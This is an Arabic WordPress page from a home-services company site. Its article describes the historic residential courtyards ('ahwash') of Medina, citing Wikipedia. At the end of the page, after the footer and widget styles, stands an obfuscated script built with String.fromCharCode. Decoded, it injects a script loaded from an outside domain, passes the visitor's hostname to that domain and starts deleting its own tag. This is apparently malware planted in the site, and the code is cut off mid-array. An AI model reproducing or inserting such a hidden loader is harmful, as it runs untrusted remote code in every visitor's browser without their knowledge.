<p style="text-align: right;"><span style="color: #000000;">&#1610;&#1593;&#1585;&#1601; &#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1571;&#1606;&#1607; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1603;&#1606; &#1584;&#1575;&#1578; &#1591;&#1575;&#1576;&#1593; &#1593;&#1605;&#1585;&#1575;&#1606;&#1610; &#1605;&#1578;&#1602;&#1575;&#1585;&#1576; &#1608;&#1605;&#1605;&#1610;&#1586; &#1610;&#1578;&#1608;&#1587;&#1591;&#1607;&#1575; &#1576;&#1575;&#1581;&#1577; &#1610;&#1581;&#1610;&#1591; &#1576;&#1607;&#1575; &#1587;&#1608;&#1585; &#1582;&#1575;&#1585;&#1580;&#1610; &#1604;&#1607; &laquo;&#1576;&#1608;&#1575;&#1576;&#1577;&raquo; &#1608;&#1575;&#1581;&#1583;&#1577; &#1601;&#1602;&#1591; &#1578;&#1594;&#1604;&#1602; &#1593;&#1606;&#1583; &#1583;&#1582;&#1608;&#1604; &#1575;&#1604;&#1604;&#1610;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &laquo;&#1581;&#1575;&#1585;&#1587;&raquo; &#1575;&#1604;&#1576;&#1608;&#1575;&#1576;&#1577;. &#1608;&#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1575;&#1604;&#1605;&#1601;&#1607;&#1608;&#1605; &#1575;&#1604;&#1593;&#1585;&#1601;&#1610; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1610; &#1593;&#1576;&#1575;&#1585;&#1583;&#1577; &#1593;&#1606; &#1587;&#1608;&#1585; &#1610;&#1581;&#1610;&#1591; &#1576;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1578;&#1580;&#1575;&#1608;&#1585;&#1577; &#1573;&#1604;&#1609; &#1576;&#1593;&#1590;&#1607;&#1575; &#1575;&#1604;&#1576;&#1593;&#1590;&#1548; &#1584;&#1575;&#1578; &#1605;&#1583;&#1582;&#1604; &#1576;&#1583;&#1608;&#1606; &#1605;&#1606;&#1601;&#1584;&#1548; &#1608;&#1602;&#1583; &#1575;&#1588;&#1578;&#1607;&#1585;&#1578; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577; &#1576;&#1593;&#1583;&#1583; &#1603;&#1576;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1575;&#1588;&#1548; &#1586;&#1575;&#1583; &#1593;&#1583;&#1583;&#1607;&#1575; &#1593;&#1606; 74 &#1581;&#1608;&#1588;&#1575;.</span> <span style="color: #000000;">&#1605;&#1602;&#1583;&#1605;&#1577; &#1578;&#1575;&#1585;&#1610;&#1582;&#1610;&#1577;</span> <span style="color: #000000;">&#1571;&#1608;&#1604; &#1605;&#1606; &#1584;&#1603;&#1585; &#1575;&#1587;&#1605; &#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1607;&#1608; &#1606;&#1608;&#1585; &#1575;&#1604;&#1583;&#1610;&#1606; &#1575;&#1604;&#1587;&#1605;&#1607;&#1608;&#1583;&#1610; &#1601;&#1610; &#1603;&#1578;&#1575;&#1576;&#1607; (&#1582;&#1604;&#1575;&#1589;&#1607; &#1575;&#1604;&#1608;&#1601;&#1575; &#1576;&#1575;&#1582;&#1576;&#1575;&#1585; &#1583;&#1575;&#1585; &#1575;&#1604;&#1605;&#1589;&#1591;&#1601;&#1610;) &#1608;&#1575;&#1604;&#1584;&#1610; &#1593;&#1575;&#1588; &#1601;&#1610; &#1575;&#1604;&#1602;&#1585;&#1606; &#1575;&#1604;&#1578;&#1575;&#1587;&#1593; &#1575;&#1604;&#1607;&#1580;&#1585;&#1610; &#1593;&#1606;&#1583; &#1581;&#1583;&#1610;&#1579;&#1607; &#1593;&#1606; &#1571;&#1576;&#1608;&#1575;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1575;&#1604;&#1606;&#1576;&#1608;&#1610; &#1581;&#1610;&#1579; &#1571;&#1588;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1606; &#1571;&#1581;&#1583; &#1571;&#1576;&#1608;&#1575;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1603;&#1575;&#1606; &#1605;&#1602;&#1575;&#1576;&#1604; &#1586;&#1602;&#1575;&#1602; &#1610;&#1606;&#1601;&#1584; &#1573;&#1604;&#1609; &#1583;&#1575;&#1585; &#1575;&#1604;&#1581;&#1587;&#1606; &#1576;&#1606; &#1593;&#1604;&#1610; &#1575;&#1604;&#1593;&#1587;&#1603;&#1585;&#1610; &#1575;&#1604;&#1605;&#1593;&#1585;&#1608;&#1601; (&#1576;&#1581;&#1608;&#1588; &#1575;&#1604;&#1581;&#1587;&#1606;) &#1603;&#1605;&#1575; &#1584;&#1603;&#1585; &#1571;&#1606; &#1605;&#1587;&#1580;&#1583; &#1576;&#1606;&#1610; &#1586;&#1585;&#1610;&#1602; &#1610;&#1602;&#1593; &#1602;&#1576;&#1575;&#1604;&#1577; (&#1575;&#1604;&#1581;&#1608;&#1588;) &#1575;&#1604;&#1584;&#1610; &#1593;&#1604;&#1609; &#1610;&#1605;&#1610;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1605;&#1606; &#1576;&#1575;&#1576; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577;. &#1608;&#1610;&#1615;&#1593;&#1583; &#1575;&#1604;&#1571;&#1601;&#1606;&#1583;&#1610; &#1593;&#1604;&#1609; &#1576;&#1606; &#1605;&#1608;&#1587;&#1609; &#1571;&#1608;&#1604; &#1605;&#1606; &#1578;&#1581;&#1583;&#1579; &#1593;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1588;&#1577; &#1576;&#1573;&#1587;&#1607;&#1575;&#1576; &#1601;&#1610; &#1585;&#1587;&#1575;&#1604;&#1578;&#1607; &#1575;&#1604;&#1578;&#1610; &#1606;&#1588;&#1585;&#1607;&#1575; &#1593;&#1575;&#1605; 1303&#1607;&#1600; &#1581;&#1610;&#1579; &#1584;&#1603;&#1585; &#1601;&#1610; &#1585;&#1587;&#1575;&#1604;&#1578;&#1607; &#1582;&#1605;&#1587;&#1577; &#1608;&#1593;&#1588;&#1585;&#1608;&#1606; (25) &#1581;&#1608;&#1588;&#1575; &#1571;&#1594;&#1604;&#1576;&#1607;&#1575; &#1603;&#1575;&#1606;&#1578; &#1578;&#1602;&#1593; &#1601;&#1610; &#1605;&#1606;&#1591;&#1602;&#1577; &#1575;&#1604;&#1593;&#1606;&#1576;&#1585;&#1610;&#1577; &#1594;&#1585;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1575;&#1604;&#1606;&#1576;&#1608;&#1610; &#1606;&#1584;&#1603;&#1585; &#1605;&#1606;&#1607;&#1575; : &ndash; &#1581;&#1608;&#1588; &#1575;&#1604;&#1585;&#1575;&#1593;&#1610; &ndash; &#1581;&#1608;&#1588; &#1575;&#1576;&#1608;&#1580;&#1606;&#1576; &ndash; &#1581;&#1608;&#1588; &#1593;&#1605;&#1610;&#1585;&#1577; &ndash; &#1581;&#1608;&#1588; &#1582;&#1605;&#1610;&#1587; &#1601;&#1610; &#1576;&#1575;&#1576; &#1575;&#1604;&#1603;&#1608;&#1605;&#1577; &ndash; &#1581;&#1608;&#1588; &#1601;&#1608;&#1575;&#1586; &#1601;&#1610; &#1575;&#1604;&#1587;&#1575;&#1581;&#1577; &ndash; &#1581;&#1608;&#1588; &#1575;&#1604;&#1578;&#1575;&#1580;&#1608;&#1585;&#1610; &#1580;&#1606;&#1608;&#1576; &#1575;&#1604;&#1581;&#1585;&#1605; . &#1608;&#1605;&#1606; &#1575;&#1604;&#1584;&#1610;&#1606; &#1578;&#1603;&#1604;&#1605;&#1608;&#1575; &#1593;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1588;&#1577; &#1601;&#1610; &#1603;&#1578;&#1576;&#1607;&#1605; &#1608;&#1605;&#1572;&#1604;&#1601;&#1575;&#1578;&#1607;&#1605; &#1575;&#1604;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1605;&#1593;&#1575;&#1589;&#1585; &#1575;&#1604;&#1605;&#1585;&#1581;&#1608;&#1605; &#1575;&#1604;&#1575;&#1587;&#1578;&#1575;&#1584; / &#1605;&#1581;&#1605;&#1583; &#1581;&#1587;&#1610;&#1606; &#1586;&#1610;&#1583;&#1575;&#1606; &#1601;&#1601;&#1610; &#1603;&#1578;&#1575;&#1576;&#1607; (&#1584;&#1603;&#1585;&#1610;&#1575;&#1578; &#1575;&#1604;&#1593;&#1607;&#1608;&#1583; &#1575;&#1604;&#1579;&#1604;&#1575;&#1579;&#1577;) &#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1573;&#1581;&#1583;&#1609; &#1608;&#1579;&#1604;&#1575;&#1579;&#1610;&#1606; ( 31 ) &#1581;&#1608;&#1588;</span></p>
<p style="text-align: right;"><span style="color: #000080;"><strong> <a style="color: #000080;" href="https://ar.wikipedia.org/wiki/%D8%A3%D8%AD%D9%88%D8%A7%D8%B4_%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9_%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1608;&#1610;&#1603;&#1610;&#1576;&#1583;&#1610;&#1575;</a></strong></span></p>
<p>https://www.youtube.com/watch?v=CKztiHPUT4M<br>
[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section]</p></div></div></article>
<nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
<span class="screen-reader-text">تصفّح المقالات</span>
<div class="nav-links"><div class="nav-previous"><a href="https://mongize.com/cleaning-company-in-triangle/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d9%86%d8%ac%d8%b2-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-%d9%84/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div></nav>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cleaning-company-in-al-qunfudhah-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://mongize.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">الاسم*</label><input id="author" name="author" type="text" value="" placeholder="الاسم*" size="30" aria-required='true' /></p> <p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">البريد الإلكتروني*</label><input id="email" name="email" type="text" value="" placeholder="البريد الإلكتروني*" size="30" aria-required='true' /></p> <p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">الموقع</label><input id="url" name="url" type="text" value="" placeholder="الموقع" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='8395' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></main></div></div></div><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p>Copyright &copy; 2025 شركة منجز المملكة للخدمات المنزلية | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p></div></div></div></div></div></div></footer></div><div class='quick-call-button' id='draggable'>
<div class='call-now-button'>
<p class='call-text'>Call Now</p>
<a href='tel:0539383962' id='quickcallbutton' title='Call Now'>
<div class='quick-alo-ph-circle active'></div><div class='quick-alo-ph-circle-fill active'></div><div class='quick-alo-phone-img-circle shake'></div></a></div></div><style>@media screen and (max-width:860px){ 
.quick-call-button{display:block !important;}
}
@media screen and (min-width:1024px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
} 
@media screen and (max-width: 1024px) and (min-width: 680px) { 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
@media screen and (max-width:680px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
.quick-call-button{left:3%;}
.quick-call-button{background:#1a1919;}
.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle{background-color:#0c3;}
.call-now-button .call-text{color:#fff;}</style>
<div id="ays_tooltip"><div id="ays_tooltip_block"><p>You cannot copy content of this page</p></div></div><style>#ays_tooltip,.ays_tooltip_class{display:none;position:absolute;z-index:999999999;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;opacity:;border:1px solid #b7b7b7;border-radius:3px;box-shadow:rgba(0,0,0,0) 0px 0px 15px 1px;color:#ff0000;padding:5px 5px;text-transform:none;;}
#ays_tooltip > *, .ays_tooltip_class > *{color:#ff0000;font-size:12px;letter-spacing:0px;}
#ays_tooltip_block{font-size:12px;backdrop-filter:blur(0px);}
@media screen and (max-width:768px){
#ays_tooltip,.ays_tooltip_class{font-size:12px;}
#ays_tooltip > *, .ays_tooltip_class > *{font-size:12px;}
}</style>
<style>*:not(input):not(textarea)::selection{background-color:transparent !important;color:inherit !important;}
*:not(input):not(textarea)::-moz-selection{background-color:transparent !important;color:inherit !important;}</style>
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2 ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat" style="display: none; position: fixed; bottom: 15px; right: 15px;">
<div class="ht_ctc_style ht_ctc_chat_style">
<div style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse;" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px; display: none; order: 0;">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/> </defs> <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"/> <stop offset="1" stop-color="#2bb826"/> </linearGradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/> </g> </svg></div></div></div><span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;201008840990&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8f817662ec"></span>
<style>.quick-call-button{display:none;z-index:9999;clear:both;margin:0 auto;position:fixed;border-radius:50px}.quick-call-button div{display:flex;position:relative}.quick-call-button div p{color:#fff;display:table;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:8px 5px 8px 50px;text-transform:uppercase;font-weight:normal;text-align:center;box-sizing:content-box;text-decoration:none!important;box-sizing:border-box}a#quickcallbutton{width:50px;height:50px;position:absolute;left:0;right:auto;bottom:0;top:0}.quick-alo-ph-circle.active{width:130px;height:130px;top:-40px;left:-40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,.4);opacity:1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-circle-fill.active{width:80px;height:80px;top:-15px;left:-15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes quick-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes quick-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes quick-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes quick-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes quick-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes quick-alo-circle-img-anim{10%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}</style>
<script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111